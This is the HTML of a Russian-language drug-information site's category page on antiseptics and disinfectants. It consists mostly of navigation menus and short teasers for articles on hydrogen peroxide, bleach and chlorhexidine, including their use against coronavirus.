	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/ursosan-analogi/">Урсосан аналоги</a></li>
	<li id="menu-item-2844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2844"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/kreon/">Креон</a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2345"><a href="https://generic-forum.ru/metabolicheskie-preparaty/">Метаболические препараты</a>
<ul class="sub-menu">
	<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://generic-forum.ru/metabolicheskie-preparaty/mildronat-analogi/">Милдроната аналоги</a></li>
</ul>
</li>
<li id="menu-item-2347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2347"><a href="https://generic-forum.ru/nootropnye-preparaty/">Ноотропные препараты</a>
<ul class="sub-menu">
	<li id="menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2348"><a href="https://generic-forum.ru/nootropnye-preparaty/vinpocetine-analogi/">Винпоцетин аналоги</a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2349"><a href="https://generic-forum.ru/nootropnye-preparaty/antioksidantnoe-kavinton/">Кавинтон аналоги</a></li>
	<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://generic-forum.ru/nootropnye-preparaty/analogi-meksidola/">Мексидол аналоги</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2351"><a href="https://generic-forum.ru/nootropnye-preparaty/pantogam-analogi/">Пантогам аналоги</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2352"><a href="https://generic-forum.ru/nootropnye-preparaty/pikamilon-analogi/">Пикамилон аналоги</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2353"><a href="https://generic-forum.ru/nootropnye-preparaty/piracetam-analogi/">Пирацетам (Piracetam) Аналоги</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2354"><a href="https://generic-forum.ru/nootropnye-preparaty/fenibut-analogi/">Фенибут аналоги (Аминофенилмасляная кислота)</a></li>
	<li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2355"><a href="https://generic-forum.ru/nootropnye-preparaty/fenotropil-analogi/">Фенотропил аналоги</a></li>
</ul>
</li>
<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href="https://generic-forum.ru/obezbolivajuschie-preparaty-analgetiki/">Обезболивающие препараты</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://generic-forum.ru/kak-brosit-kurit/">От никотиновой зависимости</a></li>
<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2358"><a href="https://generic-forum.ru/preparaty-dlya-pohudenieyu-snijenie-vesa/">Препараты для похудения</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://generic-forum.ru/lekarstvo-ot-allergii/">Противоаллергические средства</a></li>
<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2360"><a href="https://generic-forum.ru/protivovirusnye-preparaty/">Противовирусные препараты</a></li>
<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2361"><a href="https://generic-forum.ru/protivovospalitelnye-preparaty/">Противовоспалительные препараты</a>
<ul class="sub-menu">
	<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2362"><a href="https://generic-forum.ru/protivovospalitelnye-preparaty/diclofenac-analogi/">Диклофенак (Diclofenac) аналоги</a></li>
	<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2363"><a href="https://generic-forum.ru/protivovospalitelnye-preparaty/meloxicam-analogi/">Мелоксикам (Meloxicam) Аналоги</a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://generic-forum.ru/protivovospalitelnye-preparaty/nurofen-analogi/">Нурофен аналоги (Ибупрофен)</a></li>
</ul>
</li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://generic-forum.ru/protivomikrobnye-preparaty/">Противомикробные препараты</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2373"><a href="https://generic-forum.ru/serdechno-sosudistye-zabolevaniya/">Сердечно сосудистая система</a>
<ul class="sub-menu">
	<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://generic-forum.ru/serdechno-sosudistye-zabolevaniya/concor-analogi/">Конкор аналоги</a></li>
</ul>
</li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://generic-forum.ru/faq/">Часто задаваемые вопросы</a></li>
<li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://generic-forum.ru/antibakterialnye-sredstva/">Антибактериальные средства</a></li>
<li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4431"><a href="https://generic-forum.ru/antibiotiki/">Антибиотики</a>
<ul class="sub-menu">
	<li id="menu-item-4432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4432"><a href="https://generic-forum.ru/antibiotiki/azitroks/">Азитрокс</a></li>
	<li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://generic-forum.ru/antibiotiki/amoksiklav/">Амоксиклав</a></li>
	<li id="menu-item-4434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4434"><a href="https://generic-forum.ru/antibiotiki/amoksitsillin/">Амоксициллин</a></li>
	<li id="menu-item-4435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4435"><a href="https://generic-forum.ru/antibiotiki/augmentin/">Аугментин</a></li>
	<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4436"><a href="https://generic-forum.ru/antibiotiki/doksitsiklin/">Доксициклин</a></li>
</ul>
</li>
<li id="menu-item-4437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4437"><a href="https://generic-forum.ru/antikoagulyanty/">Антикоагулянты</a></li>
<li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-4438"><span>Антисептики и дезинфицирующие средства</span>
<ul class="sub-menu">
	<li id="menu-item-4439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4439"><a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/baziron/">Базирон</a></li>
</ul>
</li>
<li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4440"><a href="https://generic-forum.ru/zazhivlyayushhie-preparaty/">Заживляющие препараты</a>
<ul class="sub-menu">
	<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://generic-forum.ru/zazhivlyayushhie-preparaty/dekspantenol/">Декспантенол</a></li>
	<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://generic-forum.ru/zazhivlyayushhie-preparaty/dermatiks/">Дерматикс</a></li>
</ul>
</li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/">Лечение ЖКТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://generic-forum.ru/nootropnye-preparaty/">Ноотропные препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2127"><a href="https://generic-forum.ru/protivogribkovye-preparaty/">Противогрибковые препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2326"><a href="https://generic-forum.ru/antioksidantnoe-sredstvo/">Антигипоксанты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2327"><span>Антисептики и дезинфицирующие средства</span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2329"><a href="https://generic-forum.ru/venotoniziruyuschie-i-venoprotektornye-preparaty/">Венопротекторные препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://generic-forum.ru/preparaty-dlya-sustavov-i-svyazok/">Для суставов и связок</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://generic-forum.ru/lechenie-diabeta/">Лечение диабета</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://generic-forum.ru/preparaty-dlya-lechenie-dyhatelnoy-sistemy/">Лечение дыхательной системы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://generic-forum.ru/lechenie-organov-zreniya/">Лечение зрения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://generic-forum.ru/lechenie-organov-sluha/">Лечение слуха</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2341"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/">Лечения печени и желчевыводящих путей</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2345"><a href="https://generic-forum.ru/metabolicheskie-preparaty/">Метаболические препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2347"><a href="https://generic-forum.ru/nootropnye-preparaty/">Ноотропные препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href="https://generic-forum.ru/obezbolivajuschie-preparaty-analgetiki/">Обезболивающие препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://generic-forum.ru/kak-brosit-kurit/">От никотиновой зависимости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2358"><a href="https://generic-forum.ru/preparaty-dlya-pohudenieyu-snijenie-vesa/">Препараты для похудения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://generic-forum.ru/lekarstvo-ot-allergii/">Противоаллергические средства</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2360"><a href="https://generic-forum.ru/protivovirusnye-preparaty/">Противовирусные препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2361"><a href="https://generic-forum.ru/protivovospalitelnye-preparaty/">Противовоспалительные препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://generic-forum.ru/protivomikrobnye-preparaty/">Противомикробные препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2373"><a href="https://generic-forum.ru/serdechno-sosudistye-zabolevaniya/">Сердечно сосудистая система</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://generic-forum.ru/faq/">Часто задаваемые вопросы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://generic-forum.ru/antibakterialnye-sredstva/">Антибактериальные средства</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4431"><a href="https://generic-forum.ru/antibiotiki/">Антибиотики</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4437"><a href="https://generic-forum.ru/antikoagulyanty/">Антикоагулянты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-4438"><span>Антисептики и дезинфицирующие средства</span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4440"><a href="https://generic-forum.ru/zazhivlyayushhie-preparaty/">Заживляющие препараты</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://generic-forum.ru/" itemprop="item"><span itemprop="name">Препараты</span></a><meta itemprop="position" content="1" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
			
			<div class="title">Антисептики и дезинфицирующие средства</div>
							<div class="cat-children">
											<div class="cat-children__item">
							<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/baziron/ ">Базирон</a>
						</div>
												<div class="cat-children__item">
							<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/olazol/ ">Олазоль</a>
						</div>
												<div class="cat-children__item">
							<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/peroksid-vodoroda/ ">Перекись водорода</a>
						</div>
												<div class="cat-children__item">
							<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/fukortsin/ ">Фукорцин</a>
						</div>
												<div class="cat-children__item">
							<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/hlorgeksidin/ ">Хлоргексидин</a>
						</div>
										</div>
							<div class="posts cat-posts ajax_pagination">
										<div class="posts__item posts__item_first">
						    <div class="posts__item-img">
						    	<img src="https://generic-forum.ru/wp-content/cache/thumb/b5/0ef10b6866ee3b5_660x300.jpg" width="660" height="300" alt="Перекись водорода от коронавируса! Последние факты!" />							    <div class="post-info post-info_loop">
							    								    		<div class="post-info__comment">0</div>
							    							    								    			<time class="post-info__time" datetime="2020-05-18">18.05.2020</time>
						    									    </div>
						    </div>
						    <div class="posts__item-title">
								<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/peroksid-vodoroda/perekis-vodoroda-ot-koronavirusa-poslednie-fakty/">Перекись водорода от коронавируса! Последние факты!</a>
							</div>
							<div class="posts__item-content">
								Дезинфектанты и антисептики – средства, которые уничтожают разные виды микробов (вирусы, бактерии, грибки) и обеззараживают поверхности предметов и кожные покровы....							</div>
						</div>
						<div class="posts__item posts__item_second">
    <div class="posts__item-img">
    	<img src="https://generic-forum.ru/wp-content/cache/thumb/e5/6d08d7272c57be5_320x200.jpg" width="320" height="200" alt="Белизна от Коронавируса. То о чем Вам не говорят!" />	    <div class="post-info post-info_loop">
                            <div class="post-info__comment">0</div>
                                        <time class="post-info__time" datetime="2020-05-09">09.05.2020</time>
            	    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/belizna-ot-koronavirusa-to-o-chem-vam-ne-govoryat/">Белизна от Коронавируса. То о чем Вам не говорят!</a>
	</div>
    <div class="posts__item-content">
        Дезинфекция (обеззараживание) помещений и бытовых принадлежностей – один их важных аспектов борьбы с распространением коронавирусной инфекции. Однако для обработки предметов...    </div>
</div><div class="posts__item posts__item_second">
    <div class="posts__item-img">
    	<img src="https://generic-forum.ru/wp-content/cache/thumb/93/4cb2cc7f6dec693_320x200.jpg" width="320" height="200" alt="Хлоргексидин против коронавируса! Убивает ли он вирус?" />	    <div class="post-info post-info_loop">
                            <div class="post-info__comment">0</div>
                                        <time class="post-info__time" datetime="2020-04-23">23.04.2020</time>
            	    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/hlorgeksidin/hlorgeksidin-protiv-koronavirusa-ubivaet-li-on-virus/">Хлоргексидин против коронавируса! Убивает ли он вирус?</a>
	</div>
    <div class="posts__item-content">
        В период пандемии Covid-19 мы на каждом шагу сталкиваемся с рекомендациями использовать санитайзеры и антисептики для обработки рук. Однако в...    </div>
</div><div class="posts__item posts__item_second">
    <div class="posts__item-img">
    	<img src="https://generic-forum.ru/wp-content/cache/thumb/2e/752686832cb342e_320x200.jpg" width="320" height="200" alt="Как полоскать рот Хлоргексидином при воспалении десен. Это важно знать" />	    <div class="post-info post-info_loop">
                            <div class="post-info__comment">0</div>
                                        <time class="post-info__time" datetime="2019-06-28">28.06.2019</time>
            	    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/hlorgeksidin/kak-poloskat-rot-pri-vospalenii-desen-eto-vazhno-znat/">Как полоскать рот Хлоргексидином при воспалении десен. Это важно знать</a>
	</div>
    <div class="posts__item-content">
        Хлоргексидин – лекарственное средство, относящееся к группе антисептических (обеззараживающих) и антибактериальных препаратов. Описание лекарства Активным действующим веществом данного лекарственного средства...    </div>
</div><div class="posts__item posts__item_second">
    <div class="posts__item-img">
    	<img src="https://generic-forum.ru/wp-content/cache/thumb/66/54c84e4a92ef166_320x200.jpg" width="320" height="200" alt="Применение Хлоргексидина от грибка. Волнующие факты!" />	    <div class="post-info post-info_loop">
                            <div class="post-info__comment">1</div>
                                        <time class="post-info__time" datetime="2019-04-29">29.04.2019</time>
            	    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/hlorgeksidin/primenenie-hlorgeksidina-ot-gribka-interesnye-fakty/">Применение Хлоргексидина от грибка. Волнующие факты!</a>
	</div>
    <div class="posts__item-content">
        Описание лекарства Хлоргексидин – один из наиболее распространенных и популярных антисептических препаратов. Он проявляет активность как в отношении бактерий, так...    </div>
</div>			</div>
							<div class="more"
					data-items="4"
					data-offset="5"
					data-category="73"					data-theme="generic"
					data-loading="Загрузка..."><span>Показать ещё</span>
				</div>
					</main>
	<aside class="sidebar sidebar_midle">
    <div class="section section_widget widget_easy_sidebar_menu_widget"><div class="title">Категории</div><div class="menu-menu_by_category-container"><ul id="menu-menu_by_category-2" class="menu"><li id='menu-item-2109'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/" class="easy-sidebar-menu-widget-link">Лечение ЖКТ</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-2110'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/linex-analogi/" class="easy-sidebar-menu-widget-link">Линекс аналоги</a> </span></li>
<li id='menu-item-2378'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/essenciale-analogi/" class="easy-sidebar-menu-widget-link">Эссенциале аналоги</a> </span></li>
<li id='menu-item-2111'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/loperamide-analogi/" class="easy-sidebar-menu-widget-link">Лоперамид аналоги</a> </span></li>
<li id='menu-item-2112'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/omeprozol-analogi/" class="easy-sidebar-menu-widget-link">Омепразол аналоги</a> </span></li>
<li id='menu-item-2530'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/omez/" class="easy-sidebar-menu-widget-link">Омез</a> </span></li>
<li id='menu-item-2113'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/pancreatin-analogi/" class="easy-sidebar-menu-widget-link">Панкреатин аналоги</a> </span></li>
<li id='menu-item-2376'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/enterofuril-analogi/" class="easy-sidebar-menu-widget-link">Энтерофурил аналоги</a> </span></li>
<li id='menu-item-2377'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/espumisan-analogi/" class="easy-sidebar-menu-widget-link">Эспумизан аналоги</a> </span></li>
<li id='menu-item-2845'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/almagel/" class="easy-sidebar-menu-widget-link">Альмагель</a> </span></li>
<li id='menu-item-2846'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/nolpaza/" class="easy-sidebar-menu-widget-link">Нольпаза</a> </span></li>
<li id='menu-item-2999'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/smekta/" class="easy-sidebar-menu-widget-link">Смекта</a> </span></li>
</ul>
</li>
<li id='menu-item-2114'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/" class="easy-sidebar-menu-widget-link">Ноотропные препараты</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-2115'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/vinpocetine-analogi/" class="easy-sidebar-menu-widget-link">Винпоцетин аналоги</a> </span></li>
<li id='menu-item-2116'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/antioksidantnoe-kavinton/" class="easy-sidebar-menu-widget-link">Кавинтон аналоги</a> </span></li>
<li id='menu-item-2117'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/analogi-meksidola/" class="easy-sidebar-menu-widget-link">Мексидол аналоги</a> </span></li>
<li id='menu-item-2118'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/pantogam-analogi/" class="easy-sidebar-menu-widget-link">Пантогам аналоги</a> </span></li>
<li id='menu-item-2119'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/pikamilon-analogi/" class="easy-sidebar-menu-widget-link">Пикамилон аналоги</a> </span></li>
<li id='menu-item-2120'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/piracetam-analogi/" class="easy-sidebar-menu-widget-link">Пирацетам Аналоги</a> </span></li>
<li id='menu-item-2121'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/fenibut-analogi/" class="easy-sidebar-menu-widget-link">Фенибут аналоги</a> </span></li>
<li id='menu-item-2122'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/fenotropil-analogi/" class="easy-sidebar-menu-widget-link">Фенотропил аналоги</a> </span></li>
</ul>
</li>
<li id='menu-item-2127'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/protivogribkovye-preparaty/" class="easy-sidebar-menu-widget-link">Противогрибковые препараты</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-2128'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivogribkovye-preparaty/analogi-klotrimazol/" class="easy-sidebar-menu-widget-link">Клотримазол аналоги</a> </span></li>
<li id='menu-item-2129'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivogribkovye-preparaty/nystatin-analogi/" class="easy-sidebar-menu-widget-link">Нистатин аналоги</a> </span></li>
<li id='menu-item-2130'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivogribkovye-preparaty/ornidazol-analogi/" class="easy-sidebar-menu-widget-link">Орнидазол аналоги</a> </span></li>
<li id='menu-item-2131'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivogribkovye-preparaty/pimafucin-analogi/" class="easy-sidebar-menu-widget-link">Пимафуцин аналоги</a> </span></li>
<li id='menu-item-2132'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivogribkovye-preparaty/fluconazole-analogi/" class="easy-sidebar-menu-widget-link">Флуконазол аналоги</a> </span></li>
<li id='menu-item-2133'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivogribkovye-preparaty/exoderil-analogi/" class="easy-sidebar-menu-widget-link">Экзодерил аналоги</a> </span></li>
<li id='menu-item-3000'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/aktivirovannyj-ugol/" class="easy-sidebar-menu-widget-link">Активированный уголь</a> </span></li>
<li id='menu-item-3001'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/filtrum/" class="easy-sidebar-menu-widget-link">Фильтрум</a> </span></li>
</ul>
</li>
<li id='menu-item-2326'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/antioksidantnoe-sredstvo/" class="easy-sidebar-menu-widget-link">Антигипоксанты</a> </span></li>
<li id='menu-item-2327'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><span class='link__wrap'><a  href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/" class="easy-sidebar-menu-widget-link">Антисептики и дезинфицирующие средства</a> </span></li>
<li id='menu-item-2329'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/venotoniziruyuschie-i-venoprotektornye-preparaty/" class="easy-sidebar-menu-widget-link">Венопротекторные препараты</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-2330'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/venotoniziruyuschie-i-venoprotektornye-preparaty/analogi-detralex/" class="easy-sidebar-menu-widget-link">Детралекс</a> </span></li>
</ul>
</li>
<li id='menu-item-2331'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/preparaty-dlya-sustavov-i-svyazok/" class="easy-sidebar-menu-widget-link">Для суставов и связок</a> </span></li>
<li id='menu-item-2332'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-diabeta/" class="easy-sidebar-menu-widget-link">Лечение диабета</a> </span></li>
<li id='menu-item-2333'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/preparaty-dlya-lechenie-dyhatelnoy-sistemy/" class="easy-sidebar-menu-widget-link">Лечение дыхательной системы</a> </span></li>
<li id='menu-item-2339'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-organov-zreniya/" class="easy-sidebar-menu-widget-link">Лечение зрения</a> </span></li>
<li id='menu-item-2340'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lechenie-organov-sluha/" class="easy-sidebar-menu-widget-link">Лечение слуха</a> </span></li>
<li id='menu-item-2341'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/" class="easy-sidebar-menu-widget-link">Лечения печени и желчевыводящих путей</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-2342'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/allochol-analogi/" class="easy-sidebar-menu-widget-link">Аллохол аналоги</a> </span></li>
<li id='menu-item-2343'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/ovesol-analogi/" class="easy-sidebar-menu-widget-link">Овесол аналоги</a> </span></li>
